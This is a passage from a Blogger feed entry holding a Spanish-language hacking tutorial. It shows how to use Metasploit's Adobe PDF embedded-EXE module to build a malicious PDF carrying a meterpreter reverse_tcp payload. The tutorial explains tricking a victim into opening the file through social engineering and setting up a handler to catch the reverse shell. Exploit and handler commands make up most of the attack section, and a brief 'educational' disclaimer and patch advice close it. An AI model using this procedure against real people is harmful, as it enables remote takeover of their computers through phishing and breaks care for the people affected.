el \u0026nbsp;\u003Ci\u003EAdobe PDF, Microsoft Word, Ares, Reproductor de Windows, Winamp, VLC u otros\u003C\/i\u003E, \u003Cb\u003E¿Por que creen que las empresas actualizan sus Softwares (programas que usamos) semanalmente?.\u003C\/b\u003E.. Porque, no es porque les guste... es con el fin de parchear las vulnerabilidades que se presentan diariamente en estos programas, y así \"ayudan\" a que el sistema sea un poco \"seguro\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este tutorial voy a demostrar como aprovecharnos de las vulnerabilidades que se presentan en los programas que tienen instalado un Sistema Operativo Windows 7 o XP, para asi tener el control total del sistema.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara tal caso utilizare la vulnerabilidad \u003Ca href=\"http:\/\/www.metasploit.com\/modules\/exploit\/windows\/fileformat\/adobe_pdf_embedded_exe_nojs\"\u003EAdobe PDF Escape EXE Social Engineering (No JavaScript)\u003C\/a\u003E\u0026nbsp;ya que casi el 95% (quizá) de los usuarios de Windows tienen instalado el Adobe Acrobat ya sea en su ordenador o notebook.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003EREQUERIMIENTOS\u003C\/u\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EBacktrack 5 R1 - R2 o R3 (Atacante)\u003C\/li\u003E\n\u003Cli\u003EMetasploit Framework (Atacante)\u003C\/li\u003E\n\u003Cli\u003EWindows XP - 7 (Victima)\u003C\/li\u003E\n\u003Cli\u003EAdobe Reader 9.1 (Victima)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPROCEDIMIENTOS\u003C\/u\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo primero que tenemos que hacer es crear el PDF malicioso desde el Metasploit, dicho archivo sera enviado a nuestra victima usando Ing. Social para que logre abrirlo y así obtener acceso a su sistema.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbrimos el Metasploit y tecleamos los siguientes comandos:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E---------------------------------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Euse exploit\/windows\/fileformat\/adobe_pdf_embedded_exe_nojs \u003Cspan style=\"color: lime;\"\u003E(Usar adobe pdf embedded exe exploit)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset payload windows\/meterpreter\/reverse_tcp\u003Cspan style=\"color: lime;\"\u003E (Payload que devolvera un Meterpreter)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset filename Important_Meeting_Notice.pdf \u003Cspan style=\"color: lime;\"\u003E(Creara el archivo PDF malicioso)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset lhost 192.168.1.17 \u003Cspan style=\"color: lime;\"\u003E(IP del Atacante)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset lport 8080 \u003Cspan style=\"color: lime;\"\u003E(Puerto open de la Victima)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eexploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E---------------------------------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/2viqcl0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/2viqcl0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de haber generado el PDF malicioso con los comandos mencionados, se almacenera en la carpeta \/root\/.msf4\/local\/ si no logras ver la carpeta \/.msf4\/ teclea Ctrl+H y observeras dicha carpeta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl siguiente paso es enviar el PDF malicioso generado a nuestra victima, ya sea por e-mail, link de descarga u otros métodos que se nos pueda ocurrir (Ing. Social).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi logramos que nuestra victima acepte dicho archivo, inmediatamente abrimos nuevamente el Metasploit en otra consola para generar la conexión que recibiremos cuando la victima ejecute el PDF, ejecutando los siguientes comandos:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E---------------------------------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Euse exploit\/multi\/handler\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset payload windows\/meterpreter\/reverse_tcp\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset lport 8080\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eset lhost 192.168.1.17 \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003Eexploit\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E---------------------------------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/4kfjx2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/4kfjx2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCuando la victima ejecuta el PDF malicioso, Adobe Acrobat le mostrara un mensaje preguntándole si desea ejecutar el archivo, como indica la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i46.tinypic.com\/108epvb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i46.tinypic.com\/108epvb.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de que la victima haga clic en \"Abrir\" automáticamente recibiremos la conexión inversa en nuestra consola del Metasploit, tal cual se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/w4v9x.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i45.tinypic.com\/w4v9x.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\nY voila! hemos \"owneado\" el sistema de nuestra victima ;)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003ECONCLUSIÓN\u003C\/u\u003E\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDespués de haber realizado con éxito este ataque, se puede migrar el proceso explorer.exe en nuestra victima.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLa versión vulnerable de este ataque es el Adobe Acrobat 9.1, por lo tanto si no queremos ser victima de dicho ataque, se recomienda actualizar a una versión mayor.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEl tutorial es solo con fines \u003Cb\u003EEDUCATIVOS\u003C\/b\u003E, cualquier uso malintencionado del mismo es responsabilidad entera de cada uno.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRecuerden solo practicar con fines de aprendizaje.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUn saludo y hasta la proxima ;)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFollowMe:\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/CalebDrugs\"\u003Ehttps:\/\/twitter.com\/CalebDrugs\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8683707964973908572\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/10\/explotando-windows-7-xp-mediante-pdf.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8683707964973908572"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8683707964973908572"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/10\/explotando-windows-7-xp-mediante-pdf.html","title":"Explotando Windows 7-XP mediante PDF Escape desde Metasploit"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13102860792372024874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/2viqcl0_th.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});